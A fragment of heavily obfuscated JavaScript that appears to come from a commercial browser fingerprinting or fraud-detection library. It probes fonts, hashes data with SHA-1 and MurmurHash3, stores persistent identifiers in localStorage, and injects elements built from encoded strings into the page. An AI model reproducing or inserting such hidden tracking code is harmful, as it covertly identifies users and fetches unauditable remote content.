}try{if(td_2V.td_x(document.fonts)&&td_2V.td_x(document.fonts.check)){return document.fonts.check(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(824,23)):null));
}}catch(td_M){}return false;},td_E:{},td_j:{},td_L:{},td_W:{}};var td_2y={};td_2y.td_3g=function(td_v,td_m){td_m=(typeof td_m===[][[]]+"")?true:td_m;if(td_m){td_v=td_3G.td_6b(td_v);}var td_r=[1518500249,1859775393,2400959708,3395469782];td_v+=String.fromCharCode(128);
var td_C=td_v.length/4+2;var td_h=Math.ceil(td_C/16);var td_s=new Array(td_h);for(var td_y=0;td_y<td_h;td_y++){td_s[td_y]=new Array(16);for(var td_O=0;td_O<16;td_O++){td_s[td_y][td_O]=(td_v.charCodeAt(td_y*64+td_O*4)<<24)|(td_v.charCodeAt(td_y*64+td_O*4+1)<<16)|(td_v.charCodeAt(td_y*64+td_O*4+2)<<8)|(td_v.charCodeAt(td_y*64+td_O*4+3));
}}td_s[td_h-1][14]=((td_v.length-1)*8)/Math.pow(2,32);td_s[td_h-1][14]=Math.floor(td_s[td_h-1][14]);td_s[td_h-1][15]=((td_v.length-1)*8)&4294967295;var td_t=1732584193;var td_T=4023233417;var td_l=2562383102;
var td_k=271733878;var td_z=3285377520;var td_a=new Array(80);var td_I,td_w,td_i,td_g,td_u;for(var td_y=0;td_y<td_h;td_y++){for(var td_R=0;td_R<16;td_R++){td_a[td_R]=td_s[td_y][td_R];}for(var td_R=16;td_R<80;
td_R++){td_a[td_R]=td_2y.td_5I(td_a[td_R-3]^td_a[td_R-8]^td_a[td_R-14]^td_a[td_R-16],1);}td_I=td_t;td_w=td_T;td_i=td_l;td_g=td_k;td_u=td_z;for(var td_R=0;td_R<80;td_R++){var td_c=Math.floor(td_R/20);var td_n=(td_2y.td_5I(td_I,5)+td_2y.f(td_c,td_w,td_i,td_g)+td_u+td_r[td_c]+td_a[td_R])&4294967295;
td_u=td_g;td_g=td_i;td_i=td_2y.td_5I(td_w,30);td_w=td_I;td_I=td_n;}td_t=(td_t+td_I)&4294967295;td_T=(td_T+td_w)&4294967295;td_l=(td_l+td_i)&4294967295;td_k=(td_k+td_g)&4294967295;td_z=(td_z+td_u)&4294967295;
}return td_2y.td_1w(td_t)+td_2y.td_1w(td_T)+td_2y.td_1w(td_l)+td_2y.td_1w(td_k)+td_2y.td_1w(td_z);};td_2y.f=function(td_Y,td_T,td_u,td_H){switch(td_Y){case 0:return(td_T&td_u)^(~td_T&td_H);case 1:return td_T^td_u^td_H;
case 2:return(td_T&td_u)^(td_T&td_H)^(td_u&td_H);case 3:return td_T^td_u^td_H;}};td_2y.td_5I=function(td_R,td_M){return(td_R<<td_M)|(td_R>>>(32-td_M));};td_2y.td_1w=function(td_y){var td_i="",td_t;for(var td_z=7;
td_z>=0;td_z--){td_t=(td_y>>>(td_z*4))&15;td_i+=td_t.toString(16);}return td_i;};var td_3G={};td_3G.td_6b=function(td_y){var td_g=td_y.replace(/[\u0080-\u07ff]/g,function(td_R){var td_m=td_R.charCodeAt(0);
return String.fromCharCode(192|td_m>>6,128|td_m&63);});td_g=td_g.replace(/[\u0800-\uffff]/g,function(td_w){var td_u=td_w.charCodeAt(0);return String.fromCharCode(224|td_u>>12,128|td_u>>6&63,128|td_u&63);
});return td_g;};function td_0P(td_t){return td_2y.td_3g(td_t,true);}td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1=new td_0f.td_2Q("\x66\x39\x66\x34\x32\x32\x30\x63\x64\x35\x38\x38\x34\x66\x31\x66\x61\x31\x66\x62\x35\x31\x31\x61\x65\x65\x37\x62\x30\x65\x64\x31\x31\x35\x34\x64\x31\x34\x35\x64\x35\x63\x35\x35\x35\x36\x31\x36\x30\x61\x35\x36\x34\x63\x35\x31\x35\x62\x30\x38\x36\x61\x30\x39\x30\x33\x35\x62\x30\x33\x30\x31\x34\x31\x31\x31\x37\x30\x31\x33\x31\x37\x30\x34\x34\x65\x33\x66\x34\x35\x30\x62\x30\x66\x35\x66\x30\x39\x34\x65\x30\x38\x35\x37\x35\x64\x35\x66\x34\x30\x30\x66\x30\x31\x34\x31\x35\x64\x35\x37\x35\x61\x30\x61\x35\x65\x30\x37\x30\x35");
function td_y(td_H,td_t,td_I){if(typeof td_I===[][[]]+""||td_I===null){td_I=0;}else{if(td_I<0){td_I=Math.max(0,td_H.length+td_I);}}for(var td_h=td_I,td_q=td_H.length;td_h<td_q;td_h++){if(td_H[td_h]===td_t){return td_h;
}}return -1;}function td_C(td_c,td_w,td_t){return td_c.indexOf(td_w,td_t);}function td_i(td_m){if(typeof td_m!==((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(0,6)):null)||td_m===null||typeof td_m.replace===[][[]]+""||td_m.replace===null){return null;
}return td_m.replace(/^\s+|\s+$/g,"");}function td_s(td_r){if(typeof td_r!==((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(0,6)):null)||td_r===null||typeof td_r.trim===[][[]]+""||td_r.trim===null){return null;
}return td_r.trim();}function td_2c(td_t){if(typeof td_t!==((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(0,6)):null)||td_t===null||typeof td_t.trim===[][[]]+""||td_t.trim===null){return null;
}return td_t.trim();}function td_4d(td_r,td_z,td_T){return td_r.indexOf(td_z,td_T);}function td_D(){return Date.now();}function td_g(){return new Date().getTime();}function td_O(){return performance.now();
}function td_M(){return window.performance.now();}function td_5U(td_I){return parseFloat(td_I);}function td_2x(td_z){return parseInt(td_z);}function td_1B(td_q){return isNaN(td_q);}function td_4u(td_l){return isFinite(td_l);
}function td_v(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_5U=Number.parseFloat;td_2x=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_5U=parseFloat;
td_2x=parseInt;}else{td_5U=null;td_2x=null;}}if(typeof Number.isNaN!==[][[]]+""){td_1B=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_1B=isNaN;}else{td_1B=null;}}if(typeof Number.isFinite!==[][[]]+""){td_4u=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_4u=isFinite;}else{td_4u=null;}}}function td_f(){if(!Array.prototype.indexOf){td_4d=td_y;}else{td_4d=td_C;}if(typeof String.prototype.trim!==((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(6,8)):null)){td_2c=td_i;
}else{td_2c=td_s;}if(typeof Date.now===[][[]]+""){td_D=td_g;}var td_r=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_O=td_M;
}else{td_O=td_D;td_r=true;}}if(!td_r){var td_F=td_O();var td_z=td_F.toFixed();if(td_F===td_z){td_O=td_D;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_k){return Object.prototype.toString.call(td_k)===((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(14,14)):null);
};}td_v();}function td_1D(td_q){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(28,7)):null)&&document.readyState===((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(35,8)):null)){td_q();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_q,300);}else{var td_a=200;var td_m;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(28,7)):null)&&window!==null){td_m=window;
}else{td_m=document.body;}if(td_m.addEventListener){td_m.addEventListener(Number(343388).toString(25),function(){setTimeout(td_q,td_a);},false);}else{if(td_m.attachEvent){td_m.attachEvent(((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(43,6)):null),function(){setTimeout(td_q,td_a);
},false);}else{var td_h=td_m.onload;td_m.onload=new function(){var td_r=true;if(td_h!==null&&typeof td_h===((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(6,8)):null)){td_r=td_h();
}setTimeout(td_q,td_a);td_m.onload=td_h;return td_r;};}}}}}function td_e(){if(typeof td_0V!==[][[]]+""){td_0V();}if(typeof td_5u!==[][[]]+""){td_5u();}if(typeof td_4g!==[][[]]+""){td_4g();}if(typeof td_5w!==[][[]]+""){if(typeof td_2D!==[][[]]+""&&td_2D!==null){td_5w(td_2D,false);
}if(typeof td_0D!==[][[]]+""&&td_0D!==null){td_5w(td_0D,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_4v!==[][[]]+""){td_4v();}if(typeof td_6i!==[][[]]+""){td_6i.start();}if(typeof td_4S!==[][[]]+""){td_4S.start();
}if(typeof td_3x!==[][[]]+""){td_3x();}}function td_3c(){try{td_0f.td_6P();td_0f.td_3O(document);td_2V.td_0y();td_f();var td_h="1";if(typeof td_0f.td_3N!==[][[]]+""&&td_0f.td_3N!==null&&td_0f.td_3N===td_h){td_e();
}else{td_1D(td_e);}}catch(td_r){}}td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd=new td_0f.td_2Q("\x64\x65\x36\x35\x64\x64\x61\x62\x32\x64\x63\x35\x34\x31\x30\x34\x39\x62\x64\x63\x64\x63\x66\x61\x32\x30\x34\x66\x33\x63\x66\x64\x35\x34\x35\x35\x30\x36\x30\x35\x35\x34\x35\x34\x35\x31\x35\x32");
var td_Y=(function(){function td_dE(td_lS,td_Vi){td_lS=[td_lS[0]>>>16,td_lS[0]&65535,td_lS[1]>>>16,td_lS[1]&65535];td_Vi=[td_Vi[0]>>>16,td_Vi[0]&65535,td_Vi[1]>>>16,td_Vi[1]&65535];var td_dR=[0,0,0,0];
td_dR[3]+=td_lS[3]+td_Vi[3];td_dR[2]+=td_dR[3]>>>16;td_dR[3]&=65535;td_dR[2]+=td_lS[2]+td_Vi[2];td_dR[1]+=td_dR[2]>>>16;td_dR[2]&=65535;td_dR[1]+=td_lS[1]+td_Vi[1];td_dR[0]+=td_dR[1]>>>16;td_dR[1]&=65535;
td_dR[0]+=td_lS[0]+td_Vi[0];td_dR[0]&=65535;return[(td_dR[0]<<16)|td_dR[1],(td_dR[2]<<16)|td_dR[3]];}function td_mU(td_lA,td_BB){td_lA=[td_lA[0]>>>16,td_lA[0]&65535,td_lA[1]>>>16,td_lA[1]&65535];td_BB=[td_BB[0]>>>16,td_BB[0]&65535,td_BB[1]>>>16,td_BB[1]&65535];
var td_L7=[0,0,0,0];td_L7[3]+=td_lA[3]*td_BB[3];td_L7[2]+=td_L7[3]>>>16;td_L7[3]&=65535;td_L7[2]+=td_lA[2]*td_BB[3];td_L7[1]+=td_L7[2]>>>16;td_L7[2]&=65535;td_L7[2]+=td_lA[3]*td_BB[2];td_L7[1]+=td_L7[2]>>>16;
td_L7[2]&=65535;td_L7[1]+=td_lA[1]*td_BB[3];td_L7[0]+=td_L7[1]>>>16;td_L7[1]&=65535;td_L7[1]+=td_lA[2]*td_BB[2];td_L7[0]+=td_L7[1]>>>16;td_L7[1]&=65535;td_L7[1]+=td_lA[3]*td_BB[1];td_L7[0]+=td_L7[1]>>>16;
td_L7[1]&=65535;td_L7[0]+=(td_lA[0]*td_BB[3])+(td_lA[1]*td_BB[2])+(td_lA[2]*td_BB[1])+(td_lA[3]*td_BB[0]);td_L7[0]&=65535;return[(td_L7[0]<<16)|td_L7[1],(td_L7[2]<<16)|td_L7[3]];}function td_TW(td_xj,td_gU){td_gU%=64;
if(td_gU===32){return[td_xj[1],td_xj[0]];}else{if(td_gU<32){return[(td_xj[0]<<td_gU)|(td_xj[1]>>>(32-td_gU)),(td_xj[1]<<td_gU)|(td_xj[0]>>>(32-td_gU))];}else{td_gU-=32;return[(td_xj[1]<<td_gU)|(td_xj[0]>>>(32-td_gU)),(td_xj[0]<<td_gU)|(td_xj[1]>>>(32-td_gU))];
}}}function td_wJ(td_Ag,td_Yd){td_Yd%=64;if(td_Yd===0){return td_Ag;}else{if(td_Yd<32){return[(td_Ag[0]<<td_Yd)|(td_Ag[1]>>>(32-td_Yd)),td_Ag[1]<<td_Yd];}else{return[td_Ag[1]<<(td_Yd-32),0];}}}function td_Xx(td_kZ,td_wA){return[td_kZ[0]^td_wA[0],td_kZ[1]^td_wA[1]];
}function td_Wp(td_IC){td_IC=td_Xx(td_IC,[0,td_IC[0]>>>1]);td_IC=td_mU(td_IC,[4283543511,3981806797]);td_IC=td_Xx(td_IC,[0,td_IC[0]>>>1]);td_IC=td_mU(td_IC,[3301882366,444984403]);td_IC=td_Xx(td_IC,[0,td_IC[0]>>>1]);
return td_IC;}function td_uH(td_bD,td_Sz){td_bD=td_bD||"";td_Sz=td_Sz||0;var td_Lb=td_bD.length%16;var td_P9=td_bD.length-td_Lb;var td_hy=[0,td_Sz];var td_rY=[0,td_Sz];var td_s7=[0,0];var td_sK=[0,0];var td_wu=[2277735313,289559509];
var td_HY=[1291169091,658871167];for(var td_go=0;td_go<td_P9;td_go=td_go+16){td_s7=[((td_bD.charCodeAt(td_go+4)&255))|((td_bD.charCodeAt(td_go+5)&255)<<8)|((td_bD.charCodeAt(td_go+6)&255)<<16)|((td_bD.charCodeAt(td_go+7)&255)<<24),((td_bD.charCodeAt(td_go)&255))|((td_bD.charCodeAt(td_go+1)&255)<<8)|((td_bD.charCodeAt(td_go+2)&255)<<16)|((td_bD.charCodeAt(td_go+3)&255)<<24)];
td_sK=[((td_bD.charCodeAt(td_go+12)&255))|((td_bD.charCodeAt(td_go+13)&255)<<8)|((td_bD.charCodeAt(td_go+14)&255)<<16)|((td_bD.charCodeAt(td_go+15)&255)<<24),((td_bD.charCodeAt(td_go+8)&255))|((td_bD.charCodeAt(td_go+9)&255)<<8)|((td_bD.charCodeAt(td_go+10)&255)<<16)|((td_bD.charCodeAt(td_go+11)&255)<<24)];
td_s7=td_mU(td_s7,td_wu);td_s7=td_TW(td_s7,31);td_s7=td_mU(td_s7,td_HY);td_hy=td_Xx(td_hy,td_s7);td_hy=td_TW(td_hy,27);td_hy=td_dE(td_hy,td_rY);td_hy=td_dE(td_mU(td_hy,[0,5]),[0,1390208809]);td_sK=td_mU(td_sK,td_HY);
td_sK=td_TW(td_sK,33);td_sK=td_mU(td_sK,td_wu);td_rY=td_Xx(td_rY,td_sK);td_rY=td_TW(td_rY,31);td_rY=td_dE(td_rY,td_hy);td_rY=td_dE(td_mU(td_rY,[0,5]),[0,944331445]);}td_s7=[0,0];td_sK=[0,0];switch(td_Lb){case 15:td_sK=td_Xx(td_sK,td_wJ([0,td_bD.charCodeAt(td_go+14)],48));
case 14:td_sK=td_Xx(td_sK,td_wJ([0,td_bD.charCodeAt(td_go+13)],40));case 13:td_sK=td_Xx(td_sK,td_wJ([0,td_bD.charCodeAt(td_go+12)],32));case 12:td_sK=td_Xx(td_sK,td_wJ([0,td_bD.charCodeAt(td_go+11)],24));
case 11:td_sK=td_Xx(td_sK,td_wJ([0,td_bD.charCodeAt(td_go+10)],16));case 10:td_sK=td_Xx(td_sK,td_wJ([0,td_bD.charCodeAt(td_go+9)],8));case 9:td_sK=td_Xx(td_sK,[0,td_bD.charCodeAt(td_go+8)]);td_sK=td_mU(td_sK,td_HY);
td_sK=td_TW(td_sK,33);td_sK=td_mU(td_sK,td_wu);td_rY=td_Xx(td_rY,td_sK);case 8:td_s7=td_Xx(td_s7,td_wJ([0,td_bD.charCodeAt(td_go+7)],56));case 7:td_s7=td_Xx(td_s7,td_wJ([0,td_bD.charCodeAt(td_go+6)],48));
case 6:td_s7=td_Xx(td_s7,td_wJ([0,td_bD.charCodeAt(td_go+5)],40));case 5:td_s7=td_Xx(td_s7,td_wJ([0,td_bD.charCodeAt(td_go+4)],32));case 4:td_s7=td_Xx(td_s7,td_wJ([0,td_bD.charCodeAt(td_go+3)],24));case 3:td_s7=td_Xx(td_s7,td_wJ([0,td_bD.charCodeAt(td_go+2)],16));
case 2:td_s7=td_Xx(td_s7,td_wJ([0,td_bD.charCodeAt(td_go+1)],8));case 1:td_s7=td_Xx(td_s7,[0,td_bD.charCodeAt(td_go)]);td_s7=td_mU(td_s7,td_wu);td_s7=td_TW(td_s7,31);td_s7=td_mU(td_s7,td_HY);td_hy=td_Xx(td_hy,td_s7);
}td_hy=td_Xx(td_hy,[0,td_bD.length]);td_rY=td_Xx(td_rY,[0,td_bD.length]);td_hy=td_dE(td_hy,td_rY);td_rY=td_dE(td_rY,td_hy);td_hy=td_Wp(td_hy);td_rY=td_Wp(td_rY);td_hy=td_dE(td_hy,td_rY);td_rY=td_dE(td_rY,td_hy);
return(((typeof(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd)!=="undefined"&&typeof(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd.td_f)!=="undefined")?(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd.td_f(0,8)):null)+(td_hy[0]>>>0).toString(16)).slice(-8)+(((typeof(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd)!=="undefined"&&typeof(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd.td_f)!=="undefined")?(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd.td_f(0,8)):null)+(td_hy[1]>>>0).toString(16)).slice(-8)+(((typeof(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd)!=="undefined"&&typeof(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd.td_f)!=="undefined")?(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd.td_f(0,8)):null)+(td_rY[0]>>>0).toString(16)).slice(-8)+(((typeof(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd)!=="undefined"&&typeof(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd.td_f)!=="undefined")?(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd.td_f(0,8)):null)+(td_rY[1]>>>0).toString(16)).slice(-8);
}return{murmur3_hash128:td_uH};})();function td_3T(td_MY,td_hZ){return td_Y.murmur3_hash128(td_MY,td_hZ);}var td_0f=td_0f||{};td_0f.td_0N=function(){};td_0f.hasDebug=false;td_0f.trace=function(){};td_0f.hasTrace=false;td_0f.tdz_aa4d7446f418484491c18674c27f8d66=new td_0f.td_2Q("\x61\x61\x34\x64\x37\x34\x34\x36\x66\x34\x31\x38\x34\x38\x34\x34\x39\x31\x63\x31\x38\x36\x37\x34\x63\x32\x37\x66\x38\x64\x36\x36\x35\x34\x35\x36\x30\x35\x35\x63\x37\x31\x37\x35\x37\x36\x37\x34\x35\x36\x30\x34\x30\x33\x37\x64\x31\x32\x35\x63\x35\x35\x34\x30\x35\x38\x30\x63\x34\x35\x35\x37\x34\x61");
var td_0f=td_0f||{};if(typeof td_0f.td_4A===[][[]]+""){td_0f.td_4A=[];}var td_6G=((typeof(td_0f.tdz_aa4d7446f418484491c18674c27f8d66)!=="undefined"&&typeof(td_0f.tdz_aa4d7446f418484491c18674c27f8d66.td_f)!=="undefined")?(td_0f.tdz_aa4d7446f418484491c18674c27f8d66.td_f(0,12)):null);
function td_0t(td_Qe){if(typeof td_0I===[][[]]+""){return null;}try{var td_Lk=td_0I;var td_ov=window.localStorage.getItem(td_6G);if(td_ov!==null&&td_ov.length>0){td_Lk+=((typeof(td_0f.tdz_aa4d7446f418484491c18674c27f8d66)!=="undefined"&&typeof(td_0f.tdz_aa4d7446f418484491c18674c27f8d66.td_f)!=="undefined")?(td_0f.tdz_aa4d7446f418484491c18674c27f8d66.td_f(12,6)):null)+td_ov;
if(td_ov[0]!=="_"){td_2b("_"+td_ov);}}if(td_Qe===true){td_Lk+=((typeof(td_0f.tdz_aa4d7446f418484491c18674c27f8d66)!=="undefined"&&typeof(td_0f.tdz_aa4d7446f418484491c18674c27f8d66.td_f)!=="undefined")?(td_0f.tdz_aa4d7446f418484491c18674c27f8d66.td_f(18,3)):null);
}td_6k(td_Lk,document);return td_Lk;}catch(td_K1){}return null;}function td_2b(td_TP){try{window.localStorage.setItem(td_6G,td_TP);}catch(td_p7){}return null;}td_0f.td_4A.push(function(){var td_5v= new td_0f.td_2Q("[base64]");td_0I=(td_5v)?td_5v.td_f(0,123):null;});td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d=new td_0f.td_2Q("\x30\x63\x38\x66\x34\x62\x65\x30\x39\x30\x37\x33\x34\x32\x66\x31\x61\x39\x65\x30\x30\x61\x31\x38\x38\x64\x33\x65\x66\x35\x30\x64\x35\x35\x30\x37\x30\x66\x35\x35\x35\x32\x35\x30\x35\x35\x35\x35\x35\x64\x35\x32\x35\x31\x30\x31\x35\x36\x30\x35\x35\x35\x31\x37\x30\x64\x35\x38\x33\x61\x35\x66\x35\x63\x30\x35\x30\x63\x31\x65\x35\x32\x30\x32\x30\x65\x30\x39\x31\x35\x35\x37\x30\x64\x34\x32\x35\x61\x30\x31\x30\x35\x30\x61\x34\x37\x30\x33\x35\x38");
var td_0f=td_0f||{};if(typeof td_0f.td_4A===[][[]]+""){td_0f.td_4A=[];}function td_3S(td_r6){try{if(window.localStorage){var td_RO=null;var td_Po=null;var td_Ap=window.localStorage.getItem(((typeof(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d)!=="undefined"&&typeof(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d.td_f)!=="undefined")?(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d.td_f(0,15)):null));
if(td_Ap!==null){var td_rS=td_Ap.split("_");if(td_rS.length===2){var td_yS=td_rS[1];if(td_yS<td_D()){window.localStorage.setItem(((typeof(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d)!=="undefined"&&typeof(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d.td_f)!=="undefined")?(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d.td_f(0,15)):null),td_2G);
td_RO=td_2G.split("_")[0];td_Po=td_rS[0];}else{td_RO=td_rS[0];}}else{if(td_rS.length===1){window.localStorage.setItem(((typeof(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d)!=="undefined"&&typeof(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d.td_f)!=="undefined")?(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d.td_f(0,15)):null),td_rS[0]+"_"+td_2G.split("_")[1]);
td_RO=td_rS[0];}else{window.localStorage.setItem(((typeof(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d)!=="undefined"&&typeof(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d.td_f)!=="undefined")?(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d.td_f(0,15)):null),td_2G);
td_RO=td_2G.split("_")[0];}}}else{window.localStorage.setItem(((typeof(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d)!=="undefined"&&typeof(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d.td_f)!=="undefined")?(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d.td_f(0,15)):null),td_2G);
td_RO=td_2G.split("_")[0];}var td_sW="";if(td_Po!==null){td_sW=((typeof(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d)!=="undefined"&&typeof(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d.td_f)!=="undefined")?(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d.td_f(15,8)):null)+td_Po;
}var td_Xd=td_6L+td_sW;if(typeof td_r6!==[][[]]+""&&td_r6===true){td_Xd+=((typeof(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d)!=="undefined"&&typeof(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d.td_f)!=="undefined")?(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d.td_f(23,4)):null)+td_0f.td_0F(((typeof(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d)!=="undefined"&&typeof(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d.td_f)!=="undefined")?(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d.td_f(27,4)):null)+td_RO,td_6w);
}else{td_r6=false;td_Xd+=((typeof(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d)!=="undefined"&&typeof(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d.td_f)!=="undefined")?(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d.td_f(31,4)):null)+td_0f.td_0F(((typeof(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d)!=="undefined"&&typeof(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d.td_f)!=="undefined")?(td_0f.tdz_0c8f4be0907342f1a9e00a188d3ef50d.td_f(35,4)):null)+td_RO,td_6w);
}td_6k(td_Xd,document);if(typeof td_0t!==[][[]]+""){td_0t(td_r6);}return td_Xd;}}catch(td_zv){}}function td_6u(){td_0f.td_6P();td_0f.td_3O(document);td_f();td_3S(true);}td_0f.td_4A.push(function(){var td_6J= new td_0f.td_2Q("[base64]");td_6w=(td_6J)?td_6J.td_f(173,36):null;td_6L=(td_6J)?td_6J.td_f(0,127):null;td_2G=(td_6J)?td_6J.td_f(127,46):null;});td_0f.tdz_bacced56582e431eb84016dc480fb0e4=new td_0f.td_2Q("\x62\x61\x63\x63\x65\x64\x35\x36\x35\x38\x32\x65\x34\x33\x31\x65\x62\x38\x34\x30\x31\x36\x64\x63\x34\x38\x30\x66\x62\x30\x65\x34\x31\x36\x30\x35\x31\x31\x33\x63\x31\x36\x30\x37\x34\x37\x35\x66\x34\x35\x34\x63\x36\x31\x32\x36\x36\x36\x37\x61\x36\x31\x33\x31\x30\x62\x35\x63\x34\x30\x35\x35\x34\x39\x34\x32\x34\x62\x30\x39\x35\x35\x34\x65\x35\x31\x31\x35\x30\x31\x34\x32\x30\x63\x34\x34\x31\x36\x30\x64\x30\x63\x30\x32\x30\x31\x30\x31\x35\x31\x35\x35\x35\x61\x35\x35\x34\x32\x30\x39\x35\x31\x34\x37\x35\x34\x31\x36\x31\x30\x35\x62\x35\x64\x35\x64\x35\x36\x37\x66\x32\x39\x32\x34\x35\x35\x35\x34\x34\x34\x30\x33\x30\x66\x34\x30\x31\x31\x34\x64\x30\x61\x30\x38\x30\x37\x30\x37\x30\x30\x30\x61");
function td_3H(td_n){var td_C="";var td_R=function(){var td_a=Math.floor(Math.random()*62);if(td_a<10){return td_a;}if(td_a<36){return String.fromCharCode(td_a+55);}return String.fromCharCode(td_a+61);
};while(td_C.length<td_n){td_C+=td_R();}return((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(0,4)):null)+td_C;
}function td_0B(td_R){var td_D=td_3H(5);if(typeof(td_1C)!==[][[]]+""){td_1C(td_D,td_R);}return td_D;}function td_6k(td_v,td_i,td_y){var td_Y=td_i.getElementsByTagName(Number(103873).toString(18)).item(0);
var td_k=td_i.createElement(((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(4,6)):null));
